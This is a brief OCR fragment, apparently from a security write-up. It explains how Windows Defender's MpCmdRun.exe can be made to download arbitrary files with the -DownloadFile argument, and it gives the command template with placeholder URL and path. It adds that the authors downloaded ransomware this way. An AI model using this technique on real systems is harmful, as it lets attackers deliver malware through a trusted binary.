
(MpCmdRun.exe) with the -DownloadFile argument,
as shown below.
MpCmdRun.exe -DownloadFile -url [url] -path [path_to_save_file]
Windows Defender download a ransomware executable
In our tests, we were able to download any file,
including ransomware, to our systems.